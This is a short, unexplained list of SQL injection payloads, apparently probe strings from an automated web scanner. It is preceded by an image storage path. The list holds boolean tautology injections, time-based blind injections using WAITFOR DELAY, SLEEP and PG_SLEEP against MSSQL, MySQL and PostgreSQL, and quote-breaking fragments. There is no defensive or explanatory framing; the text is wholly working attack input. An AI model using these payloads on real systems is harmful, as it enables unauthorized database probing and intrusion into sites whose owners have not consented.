
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV